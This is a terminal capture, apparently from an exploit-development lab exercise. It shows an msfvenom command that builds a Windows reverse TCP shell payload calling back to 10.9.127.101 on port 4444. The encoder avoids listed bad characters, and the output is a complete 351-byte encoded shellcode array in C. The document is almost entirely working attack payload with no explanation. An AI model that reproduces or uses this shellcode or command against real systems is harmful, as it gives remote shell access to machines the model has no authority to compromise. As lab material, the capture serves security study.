 davidjosearaujo@debian:~/Documents/mc/AEV/P/Lab04$ msfvenom -p windows/shell_reverse_tcp LHOST=10.9.127.
101 LPORT=4444 EXITFUNC=thread -b "\x00\x07\x2e\xa0" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xd9\xc9\xb8\xa1\xc1\x50\xb3\xd9\x74\x24\xf4\x5a\x2b\xc9"
"\xb1\x52\x83\xc2\x04\x31\x42\x13\x03\xe3\xd2\xb2\x46\x1f"
"\x3c\xb0\xa9\xdf\xbd\xd5\x20\x3a\x8c\xd5\x57\x4f\xbf\xe5"
"\x1c\x1d\x4c\x8d\x71\xb5\xc7\xe3\x5d\xba\x60\x49\xb8\xf5"
"\x71\xe2\xf8\x94\xf1\xf9\x2c\x76\xcb\x31\x21\x77\x0c\x2f"
"\xc8\x25\xc5\x3b\x7f\xd9\x62\x71\xbc\x52\x38\x97\xc4\x87"
"\x89\x96\xe5\x16\x81\xc0\x25\x99\x46\x79\x6c\x81\x8b\x44"
"\x26\x3a\x7f\x32\xb9\xea\xb1\xbb\x16\xd3\x7d\x4e\x66\x14"
"\xb9\xb1\x1d\x6c\xb9\x4c\x26\xab\xc3\x8a\xa3\x2f\x63\x58"
"\x13\x8b\x95\x8d\xc2\x58\x99\x7a\x80\x06\xbe\x7d\x45\x3d"
"\xba\xf6\x68\x91\x4a\x4c\x4f\x35\x16\x16\xee\x6c\xf2\xf9"
"\x0f\x6e\x5d\xa5\xb5\xe5\x70\xb2\xc7\xa4\x1c\x77\xea\x56"
"\xdd\x1f\x7d\x25\xef\x80\xd5\xa1\x43\x48\xf0\x36\xa3\x63"
"\x44\xa8\x5a\x8c\xb5\xe1\x98\xd8\xe5\x99\x09\x61\x6e\x59"
"\xb5\xb4\x21\x09\x19\x67\x82\xf9\xd9\xd7\x6a\x13\xd6\x08"
"\x8a\x1c\x3c\x21\x21\xe7\xd7\x44\xbf\x98\x42\x31\xbd\x66"
"\x9c\x9d\x48\x80\xf4\x0d\x1d\x1b\x61\xb7\x04\xd7\x10\x38"
"\x93\x92\x13\xb2\x10\x63\xdd\x33\x5c\x77\x8a\xb3\x2b\x25"
"\x1d\xcb\x81\x41\xc1\x5e\x4e\x91\x8c\x42\xd9\xc6\xd9\xb5"
"\x10\x82\xf7\xec\x8a\xb0\x05\x68\xf4\x70\xd2\x49\xfb\x79"
"\x97\xf6\xdf\x69\x61\xf6\x5b\xdd\x3d\xa1\x35\x8b\xfb\x1b"
"\xf4\x65\x52\xf7\x5e\xe1\x23\x3b\x61\x77\x2c\x16\x17\x97"
"\x9d\xcf\x6e\xa8\x12\x98\x66\xd1\x4e\x38\x88\x08\xcb\x58"
"\x6b\x98\x26\xf1\x32\x49\x8b\x9c\xc4\xa4\xc8\x98\x46\x4c"
"\xb1\x5e\x56\x25\xb4\x1b\xd0\xd6\xc4\x34\xb5\xd8\x7b\x34"
"\x9c";